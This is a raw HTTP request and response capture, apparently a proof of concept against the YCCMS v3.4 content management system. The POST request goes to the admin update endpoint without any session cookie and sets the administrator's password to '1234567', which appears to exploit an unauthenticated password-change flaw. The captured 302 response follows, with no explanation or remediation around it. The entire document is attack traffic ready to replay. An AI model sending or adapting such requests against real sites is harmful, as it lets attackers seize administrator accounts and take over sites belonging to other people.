 POST /yccms_v3.4/admin/?a=admin&m=update HTTP/1.1
Host: 10.150.127.36
Content-Length: 114
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.150.127.36
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Referer: http://10.150.127.36/yccms_v3.4/admin/?a=admin&m=update
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Connection: close
username=admin&password=1234567&notpassword=1234567&send=%E4%BF%AE%
E6%94%B9%E5%AF%86%E7%A0%81
HTTP/1.1 302 Moved Temporarily
Date: Sat, 11 Sep 2021 04:33:52 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=3s2kgpfs65aktm983irecpka51; path=/
Location: ?a=login
Content-Type: text/html;charset=utf-8
Content-Length: 96
<span style='color:red'>用户名不能为空</span>&nbsp<a
href='?a=admin&m=update' ></a>